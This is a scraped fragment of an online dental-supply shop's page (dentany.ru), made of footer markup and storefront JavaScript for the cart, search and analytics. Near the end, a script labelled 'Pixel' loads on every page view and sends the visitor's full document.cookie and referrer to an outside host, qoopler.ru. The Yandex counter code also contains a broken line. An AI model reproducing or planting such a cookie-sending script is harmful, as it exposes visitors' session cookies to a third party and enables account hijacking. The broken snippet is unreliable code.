									<a class="cart button-cart" onclick="addToCart('84001');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('84001');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('84001');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="clearfix"></div>
    <div class="pagination"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="http://dentany.ru/bego/?page=2">2</a></li><li><a href="http://dentany.ru/bego/?page=3">3</a></li><li><a href="http://dentany.ru/bego/?page=4">4</a></li><li><a href="http://dentany.ru/bego/?page=2">&gt;</a></li><li><a href="http://dentany.ru/bego/?page=4">&gt;|</a></li></ul></div>
    </div>
      <div class="clearfix"></div>
    </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
  </div>
</div>

<div class="clearfix"></div>
<div class="clearfix"></div>
   </div>
      </div>

			        <footer>
	    			<div class="footer-top">
                <div class="container">
                    <div class="row">
        				<div class="col-sm-6 col-md-4 about">
        					<div class="top-f oct-footer-h3">О нашем магазине</div>
                            <div class="oct-footer-text">Магазин Дентания вышел на рынок продажи медицинских и стоматологических материалов в мае 2011г.&nbsp; Мы сотрудничаем с крупнейшими компаниями-изготовителями и дистрибьюторами, что дает нашим клиентам гарантию качества покупаемой продукции.</div>
                            <div class="socials-box">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                        </div>
                        <div class="col-sm-6 col-md-4 contacts">
                            <div class="top-f oct-footer-h3">Наши контакты</div>
                                                        <p class="subscribe">Будьте в курсе наших акций, подпишитесь на рассылку:</p>
                            <div class="subscribe-content" id="static-subscribe-wrapper-footer">
                            <form id="static-subscribe-form-footer">
                                <div class="input-box">
                                    <input id="newsletter" class="input-text required-entry validate-email" title="Подписаться" type="text" name="email">
                                </div>
                                <div class="actions">
                                    <button class="button" id="static-subscribe-button-footer" title="Подписаться" type="submit"><i class="fa fa-angle-right"></i></button>
                                </div>
                                                            </form>
                            <script>
							function masked(element, status) {
							  if (status == true) {
							    $('<div/>')
							    .attr({ 'class':'masked' })
							    .prependTo(element);
							    $('<div class="masked_loading" />').insertAfter($('.masked'));
							  } else {
							    $('.masked').remove();
							    $('.masked_loading').remove();
							  }
							}
							$('#static-subscribe-button-footer').on('click', function(e) {
								e.preventDefault();

							  masked('#static-subscribe-wrapper-footer', true);

							  $.ajax({
							    type: 'post',
							    url:  'index.php?route=extension/module/static_subscribe/make_subscribe',
							    dataType: 'json',
							    data: $('#static-subscribe-form-footer').serialize(),
							    success: function(json) {
							      if (json['error']) {
							        masked('#static-subscribe-wrapper-footer', false);
							        $('#static-subscribe-wrapper-footer .alert-danger').remove();
							        $('#static-subscribe-form-footer').after('<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' + json['error'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
							      }
							      if (json['output']) {
							        masked('#static-subscribe-wrapper-footer', false);
							        $('#static-subscribe-wrapper-footer').html('<div class="output-message" style="color: #fff;">'+json['output']+'</div>');
							      }
							    }
							  });
							 return false;
							});
							</script>
                            </div>
                                                        <ul>
                                                                    <li><span><i class="fa fa-map-marker" aria-hidden="true"></i></span>г. Москва, ул. И.Франко, 46</li>
                                                                                                    <li><span><i class="fa fa-envelope-o" aria-hidden="true"></i></span><a href="mailto:info@dentany.ru">info@dentany.ru</a></li>
                                                                                                     <li><span><i class="fa fa-mobile" aria-hidden="true"></i></span><a href="tel:88002341103">8 800 234-11-03</a></li>
                                    <li><a href="https://wa.me/79857710472"><img src="whatsapp.png" style="margin-left: -5px;width: 25px;margin-right: 2px;"></a><a href="javascript:void(0);" onclick="window.location.href='tel:+79857710472';">+7 985-771-04-72</a></li>
                                                                                                    <li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span>ПН-ПТ: 10.00-18.00
Прием заказов On-line - Круглосуточно! </li>
                                                                        					</ul>
                        </div>
                        <div class="hidden-sm col-md-4 socials">
                                                            								<div class="contact2" <br="">
								ПН-ПТ (офис): 09.00-18.00<p></p>
								ПН-ВС (online-заказы): круглосуточно<p></p>
								г. Москва, ул. И.Франко, 46 (Юридический адрес) <p></p>
								<a href="mailto:info@dentany.ru">info@dentany.ru</a></div>
                            
                                                    </div>
                        </div>
                  </div>
			</div>
						            <div class="footer-middle">
            <div class="container">
                <div class="row">
                            				<div class="col-sm-3 col-md-3">
                            <div class="oct-footer-h3">Информация</div>
                            <ul>
                                                              <li><a href="http://dentany.ru/dogovor-sotrudnichestva">Договор сотрудничества</a></li>
                                                              <li><a href="http://dentany.ru/dostavka">Доставка</a></li>
                                                              <li><a href="http://dentany.ru/kontakty">Контакты </a></li>
                                                          </ul>
                        </div>
                                        <div class="col-sm-3 col-md-3">
                        <div class="oct-footer-h3">Служба поддержки</div>
                        <ul>
                          <li><a href="http://dentany.ru/contact-us/">Связаться с нами</a></li>
                          <li><a href="https://dentany.ru/add-return/">Возврат товара</a></li>
                          <li><a href="http://dentany.ru/sitemap/">Карта сайта</a></li>
                        </ul>
                    </div>
                    <div class="col-sm-3 col-md-3">
                        <div class="oct-footer-h3">Дополнительно</div>
                        <ul>
                          <li><a href="http://dentany.ru/brands/">Производители</a></li>
                          <li><a href="https://dentany.ru/vouchers/">Подарочные сертификаты</a></li>
                          <li><a href="https://dentany.ru/affiliates/">Партнёры</a></li>
                          <li><a href="http://dentany.ru/specials/">Товары со скидкой</a></li>
                        </ul>
                    </div>
                    <div class="col-sm-3 col-md-3">
                        <div class="oct-footer-h3">Личный кабинет</div>
                        <ul>
                          <li><a href="https://dentany.ru/my-account/">Личный кабинет</a></li>
                          <li><a href="https://dentany.ru/order-history/">История заказов</a></li>
                          <li><a href="https://dentany.ru/wishlist/">Мои закладки</a></li>
                          <li><a href="https://dentany.ru/newsletter/">Рассылка новостей</a></li>
                        </ul>
                    </div>
                </div>
             </div>
			</div>
									<div id="powered">
				<div class="container">
                    <div class="row">
    					<div class="col-sm-12 col-md-8">
    						<div class="payment">
                                                                <span class="mastercard"></span>
                                                                                                <span class="visa"></span>
                                                                                                                                                                <span class="qiwi"></span>
                                                                                                                                <span class="sberbank"></span>
                                                                                                                                                                                                                                                             </div>
    					</div>
    					<div class="col-sm-12 col-md-4 right">
    						<div class="copyright">
    							    						</div>
    					</div>
					</div>
				</div>
			</div>
					</footer>
		<div id="part">
            <div id="partcont">
                <div id="loading-mask">
                </div>
            </div>
        </div>
        <p id="back-top">
	       <a href="#top"><span class="main-color1"></span></a>
        </p>
        <script>
    	$(document).ready(function(){
	    		$("#back-top").hide();
	    		$(function () {
	    			$(window).scroll(function () {
	    				if ($(this).scrollTop() > 450) {
	    					$('#back-top').fadeIn();
	    				} else {
	    					$('#back-top').fadeOut();
	    				}
	    			});
	    			$('#back-top a').click(function () {
	    				$('body,html').animate({
	    					scrollTop: 0
	    				}, 800);
	    				return false;
	    			});
	    		});
	    	});
	        </script>
	        	            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156159977-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156159977-1');
</script>

<!-- Yandex.Metrika counter -->
<script>
window.dataMetrikLayer = window.dataMetrikLayer || [];
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter 45145737 = new Ya.Metrika2({
                id: 45145737,
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                trackHash:true,
                                ecommerce:"dataMetrikLayer"
                            });
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = "https://mc.yandex.ru/metrika/tag.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/ 45145737" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
function octYandexEcommerce(value) {
    if(typeof dataMetrikLayer != 'undefined') {
        var products = [{
            "id": value['oct_analytics_yandex_product_id'],
            "name": value['oct_analytics_yandex_name'],
            "price": value['oct_analytics_yandex_price'],
            "brand": value['oct_analytics_yandex_manufacturer'],
            "category": value['oct_analytics_yandex_category'],
            "quantity": value['oct_analytics_yandex_quantity']
        }];

        dataMetrikLayer.push({"ecommerce": {"add": {"products": products}}});
    }
}
</script>

	        	        <script>
		     function getURLVar(t) {
	    var e = [],
	        o = String(document.location).split("?");
	    if (o[1]) {
	        var a = o[1].split("&");
	        for (i = 0; i < a.length; i++) {
	            var n = a[i].split("=");
	            n[0] && n[1] && (e[n[0]] = n[1])
	        }
	        return e[t] ? e[t] : ""
	    }
	}
	
			function animateCall(t) {
			    $(t).delay(200).animate({
			        opacity: "toggle"
			    }, 1e3, function() {
			        animateCall(t)
			    })
			}
			
			function get_popup_view(t) {
			    $(window).width() > 768 && $.magnificPopup.open({
			        tLoading: '<img src="catalog/view/theme/storeset/stylesheet/popup_view/ring-alt.svg" />',
			        items: {
			            src: "index.php?route=extension/module/popup_view&product_id=" + t,
			            type: "ajax"
			        }
			    })
			}
			
			function getCartMobile() {
			    $.getJSON("index.php?route=common/cart/mobileinfo", function(t) {
			        var e = t.mobile_total;
			        $(".cart-cols").html(e), $(".cart-cols").fadeIn("fast")
			    })
			}
			
			function cartremove(t) {
			    var e = t;
			    $.post("index.php?route=checkout/cart/remove", {
			        key: e
			    }, function(t) {
			        $("#cart-total").html(t.total)
			    }), $("#partcont").append('<div id="loading-mask"></div>'), setTimeout(function() {
			        $("#partcont").load("index.php?route=common/cart/info #cart > *"), getCartMobile()
			    }, 400)
			}
			
			function getURLVar(t) {
			    var e = [],
			        o = String(document.location).split("?");
			    if (o[1]) {
			        var a = o[1].split("&");
			        for (i = 0; i < a.length; i++) {
			            var n = a[i].split("=");
			            n[0] && n[1] && (e[n[0]] = n[1])
			        }
			        return $("#partcont").load("index.php?route=module/cart #cart > *"), e[t] ? e[t] : ""
			    }
			}
			
			function addToCart(t, e) {
			    e = void 0 !== e ? e : 1, $.ajax({
			        url: "index.php?route=checkout/cart/add",
			        type: "post",
			        data: "product_id=" + t + "&quantity=" + e,
			        dataType: "json",
			        success: function(t) {
			            $(".success, .warning, .attention, .information, .error").remove(), t.redirect && (location = t.redirect), t.success && ($("#partcont").html('<div class="mcartdiv"><div class="mcartok">' + t.text_ok + '</div><div class="mcarti"><div class="imagesd"><div class="iconer ' + t.lang + '"></div><img class="mcartimage" src="' + t.image + '"><br /><div class="mcartproductname">' + t.name + '</div></div></div><div class="mcartright">' + t.cart_text1 + ' <br /><br /><a class="testbutton" href="' + t.checkoutlink + '">' + t.cart_button1 + '</a> <div class="mcarthr">&nbsp;</div> ' + t.cart_text2 + ' <br/><br/><button class="testbutton" id="cls">' + t.cart_button2 + '</button></div><div class="clearfix"></div></div>'), $("#part").fadeIn("slow"), $("#cart-total").html(t.total), getCartMobile())
			        }
			    })
			}
			
			function addToWishList(t) {
			    $.ajax({
			        url: "index.php?route=account/wishlist/add",
			        type: "post",
			        data: "product_id=" + t,
			        dataType: "json",
			        success: function(t) {
			            $(".success, .warning, .attention, .information").remove(), t.success && ($("#partcont").html('<div class="mcartdivatem">' + t.success + "</div>"), $("#part").fadeIn("slow"), $("#wishlist-total").html('<span><i class="fa fa-heart" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">' + t.total + "</span>")), t.info && ($("#partcont").html('<div class="mcartdivatem">' + t.info + "</div>"), $("#part").fadeIn("slow"), $("#wishlist-total").html('<span><i class="fa fa-heart" aria-hidden="true"></i></span>&nbsp;<span class="top-panel-div-span">' + t.total + "</span>"))
			        }
			    })
			}
			
			function addToCompare(t) {
			    $.ajax({
			        url: "index.php?route=product/compare/add",
			        type: "post",
			        data: "product_id=" + t,
			        dataType: "json",
			        success: function(t) {
			            $(".success, .warning, .attention, .information").remove(), t.success && ($("#partcont").html('<div class="mcartdivatem">' + t.success + "</div>"), $("#part").fadeIn("slow"), $("#compare-total").html(t.total))
			        }
			    })
			}

			function doLiveSearch( ev, keywords ) {
			
				if( ev.keyCode == 38 || ev.keyCode == 40 ) {
					return false;
				}	
			
				$('#livesearch_search_results').remove();
				$("#close-desktop-search").fadeOut(20);
				updown = -1;
			
				if( keywords == '' || keywords.length < 3 ) {
					return false;
				}
				keywords = encodeURI(keywords);
			
				$.ajax({url: $('base').attr('href') + 'index.php?route=product/search/ajax&keyword=' + keywords, dataType: 'json', success: function(result) {
					if( result.length > 0 ) {
						var eList = document.createElement('ul');
						eList.id = 'livesearch_search_results';
						var eListElem;
						var eLink;
						for( var i in result ) {
						eListElem = document.createElement('li');
			        
				        eListDiv = document.createElement('div');
				        eListDiv.setAttribute("style", "height: 10px; clear: both;");
				        closeDiv = document.createElement('div');
				        closeDiv.setAttribute("style", "height: 25px; clear: both;");
			
				        
				        eListDivpr = document.createElement("span");
				        eListDivpr.innerHTML = result[i].price;
				        eListDivpr.setAttribute("style", "height: 14px; color: #147927;"); 
				        "" != result[i].special && eListDivpr.setAttribute("style", "text-decoration: line-through;");
				
				        eListDivprspec = document.createElement("span"); 
				        eListDivprspec.innerHTML = result[i].special;
				        eListDivprspec.setAttribute("style", "font-weight: bold; margin-left: 8px; color: #a70d0d; font-size: 16px;"); 
				        
				        eListDivstatus = document.createElement("span");
				        eListDivstatus.innerHTML = result[i].stock;
				        eListDivstatus.setAttribute("style", "height: 14px; color: #337ab7; margin-left: 15px;");
				    
				        eListImg = document.createElement('img');
				        eListImg.src = result[i].image;
				        eListImg.setAttribute("style", "margin-right: 10px;");
				        eListImg.align = 'left';
								
				        eLink = document.createElement('a');
				        eLink.setAttribute("style", "display: block;");
								eLink.appendChild( document.createTextNode(result[i].name) );
								if( typeof(result[i].href) != 'undefined' ) {
									var convertlink = result[i].href;
									eLink.href = convertlink.replace(/&amp;/g, "&");
									
								} else {
									eLink.href = $('base').attr('href') + 'index.php?route=product/product&product_id=' + result[i].product_id + '&keyword=' + keywords;
								}
								eListElem.appendChild(eLink);
								eList.appendChild(eListImg);
								eList.appendChild(eListElem);
								eList.appendChild(eListDivpr);
								"" != result[i].special && eList.appendChild(eListDivprspec);
								eList.appendChild(eListDivstatus);
								eList.appendChild(eListDiv);
							}
							if( $('#livesearch_search_results').length > 0 ) {
								$('#livesearch_search_results').remove();
							}
							$('#search').append(eList);
							$('#search').append($("#close-desktop-search"));
							$("#close-desktop-search").fadeIn(20);
						} else {
							$("#close-desktop-search").fadeOut(20);
						}
						
				}});
			
				return true;
			}
			
			function upDownEvent( ev ) {
				var elem = document.getElementById('livesearch_search_results');
				var fkey = $('#search').find('[name=search]').first();
			
				if( elem ) {
					var length = elem.childNodes.length - 1;
			
					if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined' ) {
						$(elem.childNodes[updown]).removeClass('highlighted');
					}
			
					// Up
					if( ev.keyCode == 38 ) {
						updown = ( updown > 0 ) ? --updown : updown;
					}
					else if( ev.keyCode == 40 ) {
						updown = ( updown < length ) ? ++updown : updown;
					}
			
					if( updown >= 0 && updown <= length ) {
						$(elem.childNodes[updown]).addClass('highlighted');
			
						var text = elem.childNodes[updown].childNodes[0].text;
						if( typeof(text) == 'undefined' ) {
							text = elem.childNodes[updown].childNodes[0].innerText;
						}
			
						$('#search').find('[name=search]').first().val( new String(text).replace(/(\s\(.*?\))$/, '') );
					}
				}
			
				return false;
			}
			
			
			function doLiveSearchMobile(ev, keywords) {
				if (ev.keyCode == 38 || ev.keyCode == 40) {
					return false;
				}
			
				$('#msearchresults').remove();
				updown = -1;
			
				if (keywords == '' || keywords.length < 3) {
					return false;
				}
				keywords = encodeURI(keywords);
			
				$.ajax({
					url: $('base').attr('href') + 'index.php?route=product/search/ajax&keyword=' + keywords,
					dataType: 'json',
					success: function (result) {
						if (result.length > 0) {
							var eList = document.createElement('ul');
							eList.id = 'msearchresults';
							var eListElem;
							var eLink;
							for (var i in result) {
								eListElem = document.createElement('li');
								eListElem.setAttribute("class", "clearfix");
								eListElem.setAttribute("style", "margin-bottom:10px;");
			
								eListDiv = document.createElement('div');
			
								eListDivpr = document.createElement("span");
								eListDivpr.innerHTML = result[i].price;
								eListDivpr.setAttribute("style", "color: #147927;display:block;margin-top: 10px;");
								"" != result[i].special && eListDivpr.setAttribute("style", "text-decoration: line-through;");
			
								eListDivprspec = document.createElement("span");
								eListDivprspec.innerHTML = result[i].special;
								eListDivprspec.setAttribute("style", "font-weight: bold; display: block; color: #a70d0d; font-size: 16px;");
			
								eListDivstatus = document.createElement("span");
								eListDivstatus.innerHTML = result[i].stock;
								eListDivstatus.setAttribute("style", "color: #337ab7;font-weight: bold;");
			
								eListImg = document.createElement('img');
								eListImg.src = result[i].image;
								eListImg.setAttribute("style", "margin-right: 10px;float:left;display:block;");
			
								eLink = document.createElement('a');
								eLink.setAttribute("style", "display: block;line-height: 1.5; float: none;padding-right: 0;");
								eLink.appendChild(document.createTextNode(result[i].name));
								if (typeof (result[i].href) != 'undefined') {
									var convertlink = decodeURIComponent(result[i].href);
									eLink.href = convertlink.replace('&amp;', "&");
			
								} else {
									eLink.href = $('base').attr('href') + 'index.php?route=product/product&product_id=' + result[i].product_id + '&keyword=' + keywords;
								}
								
								eListElem.appendChild(eListImg);
								eListDiv.appendChild(eLink);
								eListDiv.appendChild(eListDivpr);
								"" != result[i].special && eListDiv.appendChild(eListDivprspec);
								eListDiv.appendChild(eListDivstatus);
								eListElem.appendChild(eListDiv);
								eList.appendChild(eListElem);
							}
							if ($('.mobile-search-result').length > 0) {
								$('.mobile-search-result').html('');
							}
							$('.mobile-search-result').append(eList);
						}
					}
				});
			
				return true;
			}
			$(document).ready(function() {
			    $("#megamenu-menu a.dropdown-toggle").bind("click", function() {
			        "javascript:void(0);" != $(this).attr("href") && $(document).width() > 1024 && (window.document.location = $(this).attr("href"))
			    }), getCartMobile(), 
			    $(".sb-icon-search").bind("click", function() {
			        e = $("base").attr("href") + "index.php?route=product/search";
			        var t = $("#story").val();
			        $("#story").val().length > 0 && (e += "&search=" + encodeURIComponent(t), location = e)
			    }), $("#search input[name='search']").bind("keydown", function(t) {
			        if (13 == t.keyCode) {
			            e = $("base").attr("href") + "index.php?route=product/search";
			            var o = $("#story").val();
			            $("#story").val().length > 0 && (e += "&search=" + encodeURIComponent(o), location = e)
			        }
			    }), $(".language a").on("click", function(t) {
			        t.preventDefault(), $(".language input[name='code']").attr("value", $(this).attr("href")), $(".language").submit()
			    }), $(".top-search-submit").bind("click", function() {
			        e = $("base").attr("href") + "index.php?route=product/search";
			        var t = $("#story-top").val();
			        t && (e += "&search=" + encodeURIComponent(t)), location = e
			    }), $(".search-box-top input[name='search']").bind("keydown", function(t) {
			        if (13 == t.keyCode) {
			            e = $("base").attr("href") + "index.php?route=product/search";
			            var o = $("#story-top").val();
			            o && (e += "&search=" + encodeURIComponent(o)), location = e
			        }
			    }), $("#cls").on("click", function(t) {
			        $("#part").fadeOut("slow")
			    }), $("#part").on("click", function(t) {
			        t.stopPropagation(), "" != t.target.id && $("#part").fadeOut("slow")
			    }), $("#part").on("touchstart click", function(t) {
			        t.stopPropagation(), "" != t.target.id && $("#part").fadeOut("slow")
			    }), $("#modaltrigger").leanModal({
			        top: 130,
			        overlay: .99,
			        closeButton: ".hidemodal"
			    }), $(".manufacturer-logo").on("mouseover", function(t) {
			        $(".manufacturer-description").fadeIn("fast"), $(".manufacturer-description").on("mouseleave", function() {
			            $(".manufacturer-description").fadeOut("slow")
			        })
			    }), $("#header input[name='search']").bind("keydown", function(t) {
			        if (13 == t.keyCode) {
			            e = $("base").attr("href") + "index.php?route=product/search";
			            var o = $("input[name='search']").attr("value");
			            o && (e += "&search=" + encodeURIComponent(o)), location = e
			        }
			    }), $("#cart, #right-block .fa-shopping-bag").on("click", function() {
			        $("#partcont").load("index.php?route=common/cart/info #cart > *"), $("#part").fadeIn("slow")
			    }), $(".cart-top-mobile").on("click", function() {
			        return $("#partcont").load("index.php?route=common/cart/info #cart > *"), $("#part").fadeIn("slow"), event.stopPropagation(), !1
			    });
			    $("#sidebar-toggle").click(function() {
			        return $("#sidebar").toggleClass("hero"), $("body").toggleClass("noscroll"), $("#sidebar-toggle").toggleClass("rotate-burger"), $(".sidebar-box").toggleClass("clicked"), !1
			    }), $("#show-categories").click(function() {
			        return $(".mobile-category").slideToggle("slow"), $("#show-categories > i:last-child").hasClass("fa-caret-down") ? ($("#show-categories > i:last-child").removeClass("fa-caret-down"), $("#show-categories > i:last-child").addClass("fa-caret-up")) : $("#show-categories > i:last-child").hasClass("fa-caret-up") && ($("#show-categories > i:last-child").removeClass("fa-caret-up"), $("#show-categories > i:last-child").addClass("fa-caret-down")), !1
			    }), $(".m-search-title span").click(function() {
			        return $(".search-box-top").fadeOut("fast"), $("body").removeClass("noscroll"), !1
			    }), $(".search-top").click(function() {
			        return $(this).toggleClass("open"), $("body").addClass("noscroll"), $(".search-box-top").fadeIn("fast"), !1
			    }), $(".category-button").click(function() {
			        return $(this).toggleClass("active-submenu"), $(this).parent().find(".submenu").toggleClass("active-submenu-items"), !1
			    }), $(".settings").click(function() {
			        $(".settings-list").slideDown("slow", function() {})
			    }), $(".settings").on("mouseleave", function() {
			        $(".settings-list").fadeOut("slow")
			    }), $(".currency .currency-select").on("click", function(t) {
			        t.preventDefault(), $(".currency input[name='code']").attr("value", $(this).attr("name")), $(".currency").submit()
			    }), $("#sstore-3-level li.active").addClass("open").children("ul").show(), $("#sstore-3-level li.has-sub>a.toggle-a").on("click", function() {
			        $(this).removeAttr("href");
			        var t = $(this).parent("li");
			        t.hasClass("open") ? (t.removeClass("open"), t.find("li").removeClass("open"), t.find("ul").slideUp(200)) : (t.addClass("open"), t.children("ul").slideDown(200), t.siblings("li").children("ul").slideUp(200), t.siblings("li").removeClass("open"), t.siblings("li").find("li").removeClass("open"), t.siblings("li").find("ul").slideUp(200))
			    }), $(".parent-title-toggle").on("click", function(t) {
			        $(this).toggleClass("opened"), $(this).next().toggleClass("megamenu-ischild-opened"), t.preventDefault(), t.stopPropagation()
			    }), $("#megamenu-menu .navbar-header").on("click", function(t) {
			        $(this).next().toggleClass("in"), t.preventDefault(), t.stopPropagation()
			    });
			    var e = document.location.toString();
			    $("a").filter(function() {
			        return -1 != e.indexOf(this.href)
			    }).addClass("current-link"), $(window).width() <= "992" && $(".sidebar-box").on("click touchstart", function(t) {
			        $("body").removeClass("noscroll"), $("#sidebar").removeClass("hero"), $(this).removeClass("clicked"), t.preventDefault(), t.stopPropagation()
			    })
			}), document.documentElement.addEventListener("touchstart", function(t) {
			    t.touches.length > 1 && t.preventDefault()
			}, !1);
			var cart = {
			        add: function(t, e) {
			            $.ajax({
			                url: "index.php?route=checkout/cart/add",
			                type: "post",
			                data: "product_id=" + t + "&quantity=" + (void 0 !== e ? e : 1),
			                dataType: "json",
			                beforeSend: function() {
			                    $("#cart > button").button("loading")
			                },
			                complete: function() {
			                    $("#cart > button").button("reset")
			                },
			                success: function(t) {
			                    $(".alert, .text-danger").remove(), t.redirect && (location = t.redirect), t.success && ($("#content").parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + t.success + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>'), setTimeout(function() {
			                        $("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + t.total + "</span>")
			                    }, 100), $("html, body").animate({
			                        scrollTop: 0
			                    }, "slow"), $("#cart > ul").load("index.php?route=common/cart/info ul li"))
			                },
			                error: function(t, e, o) {
			                    alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			                }
			            })
			        },
			        update: function(t, e) {
			            $.ajax({
			                url: "index.php?route=checkout/cart/edit",
			                type: "post",
			                data: "key=" + t + "&quantity=" + (void 0 !== e ? e : 1),
			                dataType: "json",
			                beforeSend: function() {
			                    $("#cart > button").button("loading")
			                },
			                complete: function() {
			                    $("#cart > button").button("reset")
			                },
			                success: function(t) {
			                    setTimeout(function() {
			                        $("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + t.total + "</span>")
			                    }, 100), "checkout/cart" == getURLVar("route") || "checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : $("#cart > ul").load("index.php?route=common/cart/info ul li")
			                },
			                error: function(t, e, o) {
			                    alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			                }
			            })
			        },
			        remove: function(t) {
			            $.ajax({
			                url: "index.php?route=checkout/cart/remove",
			                type: "post",
			                data: "key=" + t,
			                dataType: "json",
			                beforeSend: function() {
			                    $("#cart > button").button("loading")
			                },
			                complete: function() {
			                    $("#cart > button").button("reset")
			                },
			                success: function(t) {
			                    setTimeout(function() {
			                        $("#partcont").load("index.php?route=common/cart/info #cart > *"), getCartMobile()
			                    }, 400), location = "index.php?route=checkout/cart"
			                },
			                error: function(t, e, o) {
			                    alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			                }
			            })
			        }
			    },
			    voucher = {
			        add: function() {},
			        remove: function(t) {
			            $.ajax({
			                url: "index.php?route=checkout/cart/remove",
			                type: "post",
			                data: "key=" + t,
			                dataType: "json",
			                beforeSend: function() {
			                    $("#cart > button").button("loading")
			                },
			                complete: function() {
			                    $("#cart > button").button("reset")
			                },
			                success: function(t) {
			                    $("#partcont").append('<div id="loading-mask"></div>'), setTimeout(function() {
			                        $("#partcont").load("index.php?route=common/cart/info #cart > *"), getCartMobile()
			                    }, 400)
			                },
			                error: function(t, e, o) {
			                    alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			                }
			            })
			        }
			    };
			$(document).delegate(".agree", "click", function(t) {
			        t.preventDefault(), $("#modal-agree").remove();
			        var e = this;
			        $.ajax({
			            url: $(e).attr("href"),
			            type: "get",
			            dataType: "html",
			            success: function(t) {
			                html = '<div id="modal-agree">', html += " <div>", html += " <div>", html += " <div>", html += " <h4>" + $(e).text() + "</h4>", html += " </div>", html += " <div>" + t + "</div>", html += " </div", html += " </div>", html += "</div>", $("#partcont").html('<div class="mcartdivatem">' + html + "</div>"), $("#part").fadeIn("slow")
			            }
			        })
			    }),
			    function(t) {
			        function e(e, o) {
			            this.element = e, this.options = o, this.timer = null, this.items = new Array, t(e).attr("autocomplete", "off"), t(e).on("focus", t.proxy(this.focus, this)), t(e).on("blur", t.proxy(this.blur, this)), t(e).on("keydown", t.proxy(this.keydown, this)), t(e).after('<ul class="dropdown-menu"></ul>'), t(e).siblings("ul.dropdown-menu").delegate("a", "click", t.proxy(this.click, this))
			        }
			        e.prototype = {
			            focus: function() {
			                this.request()
			            },
			            blur: function() {
			                setTimeout(function(t) {
			                    t.hide()
			                }, 200, this)
			            },
			            click: function(e) {
			                e.preventDefault(), value = t(e.target).parent().attr("data-value"), value && this.items[value] && this.options.select(this.items[value])
			            },
			            keydown: function(t) {
			                switch (t.keyCode) {
			                    case 27:
			                        this.hide();
			                        break;
			                    default:
			                        this.request()
			                }
			            },
			            show: function() {
			                var e = t(this.element).position();
			                t(this.element).siblings("ul.dropdown-menu").css({
			                    top: e.top + t(this.element).outerHeight(),
			                    left: e.left
			                }), t(this.element).siblings("ul.dropdown-menu").show()
			            },
			            hide: function() {
			                t(this.element).siblings("ul.dropdown-menu").hide()
			            },
			            request: function() {
			                clearTimeout(this.timer), this.timer = setTimeout(function(e) {
			                    e.options.source(t(e.element).val(), t.proxy(e.response, e))
			                }, 200, this)
			            },
			            response: function(e) {
			                if (html = "", e.length) {
			                    for (i = 0; i < e.length; i++) this.items[e[i].value] = e[i];
			                    for (i = 0; i < e.length; i++) e[i].category || (html += '<li data-value="' + e[i].value + '"><a href="#">' + e[i].label + "</a></li>");
			                    var o = new Array;
			                    for (i = 0; i < e.length; i++) e[i].category && (o[e[i].category] || (o[e[i].category] = new Array, o[e[i].category].name = e[i].category, o[e[i].category].item = new Array), o[e[i].category].item.push(e[i]));
			                    for (i in o)
			                        for (html += '<li class="dropdown-header">' + o[i].name + "</li>", j = 0; j < o[i].item.length; j++) html += '<li data-value="' + o[i].item[j].value + '"><a href="#">&nbsp;&nbsp;&nbsp;' + o[i].item[j].label + "</a></li>"
			                }
			                html ? this.show() : this.hide(), t(this.element).siblings("ul.dropdown-menu").html(html)
			            }
			        }, t.fn.autocomplete = function(o) {
			            return this.each(function() {
			                var a = t(this).data("autocomplete");
			                a || (a = new e(this, o), t(this).data("autocomplete", a))
			            })
			        }
			    }(window.jQuery);   
	     </script>
    
	
	<!-- Pixel -->
<script type="text/javascript">
(function (d, w) {
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window);
</script>
<!-- /Pixel -->
	</body>
 </html>
